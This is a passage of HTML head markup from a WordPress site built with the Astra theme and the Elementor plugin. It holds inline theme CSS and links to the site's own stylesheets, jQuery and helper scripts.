.sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:4px;border-top-color:#fff;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://svetosavlje.rs/wp-includes/css/dist/block-library/style.min.css?ver=944ee1aa834677bb978c287c82ccaeeb' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://svetosavlje.rs/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-4008-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-4008.css?ver=1768571216' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1837-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-1837.css?ver=1768571216' media='all' />
<link rel='stylesheet' id='elementor-post-3298-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-3298.css?ver=1768571901' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749027586' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749027592' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1749027601' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
